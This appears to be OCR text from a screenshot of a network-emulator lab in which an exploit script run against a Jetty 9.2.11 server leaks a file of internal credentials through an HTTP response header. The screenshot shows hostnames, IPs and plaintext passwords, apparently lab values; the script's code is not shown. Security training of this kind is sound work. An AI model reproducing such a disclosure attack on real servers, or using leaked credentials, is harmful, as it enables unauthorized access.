 File Edit Canvas View Tools Widgets Session Help
Canvas 1
10.0.0.1/24
2001::1/64
Terminal
10.0.1
2001:0:0
root@external:/tmp/pycore.1/external.conf# python3 /tmp/exploit.py
Status: 200
Headers:
Date: Tue, 03 Nov 2026 23:43:13 GMT
X-Data: # Servidores internos - credenciais (CONFIDENCIAL - uso interno) host=
db1  ip=10.0.2.20  user=jon-doe     pass=Jon1234 host=db2  ip=10.0.2.21  user=sv
c-backup  pass=backup2017 host=fw   ip=10.0.1.1   user=netadmin    pass=n3tadm1n
Content-Type: text/html; charset=UTF-8
Set-Cookie: JSESSIONID=b6q9gq1ev3yr22cjs4jgycf;Path=/
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Connection: close
Server: Jetty(9.2.11.v20150529)
[+] Conteúdo do arquivo:
# Servidores internos - credenciais (CONFIDENCIAL - uso interno) host=db1  ip=1
0.0.2.20  user=jon-doe     pass=Jon1234 host=db2  ip=10.0.2.21  user=svc-backup
pass=backup2017 host=fw   ip=10.0.1.1   user=netadmin    pass=n3tadm1n
root@external:/tmp/pycore.1/external.conf# S
sw-dmz
10.0.2.20/24
2001:0:0:2::14/64
10.0.2.21/24
2001:0:0:2::15/64
Start ran for 0.645 seconds
ZOOM 133%
CPU 5.39%
Alerts